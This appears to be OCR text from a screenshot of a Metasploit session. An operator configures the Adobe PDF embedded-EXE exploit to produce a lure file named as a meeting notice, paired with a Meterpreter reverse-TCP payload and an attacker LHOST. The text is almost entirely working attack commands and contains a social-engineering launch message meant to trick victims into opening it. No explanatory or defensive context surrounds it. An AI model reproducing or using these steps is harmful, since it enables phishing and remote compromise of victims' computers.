 File Edit View Search Terminal Tabs Help
root@Mr-X: ~ × root@Mr-X: /usr/share/metasploit-framework/data/wordlists ×
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
msf exploit(adobe_pdf_embedded_exe_nojs) > show options
txt
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs):
Name Current Setting
Required Description
---- ---------------
-------- -----------
txt
EXENAME msf.exe
no The Name of payload exe.
FILENAME evil.pdf
no The output filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and pr
ess Open. no The message to display in the File: area
-MR.X-
Exploit target:
Id Name
-- ----
0 Adobe Reader <= v9.3.3 (Windows XP SP3 English)
msf exploit(adobe_pdf_embedded_exe_nojs) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_pdf_embedded_exe_nojs) > set filename /root/Desktop/Important_meeting_noitice.pdf
filename => /root/Desktop/Important_meeting_noitice.pdf
msf exploit(adobe_pdf_embedded_exe_nojs) > set LHOST 192.168.1.128
LHOST => 192.168.1.128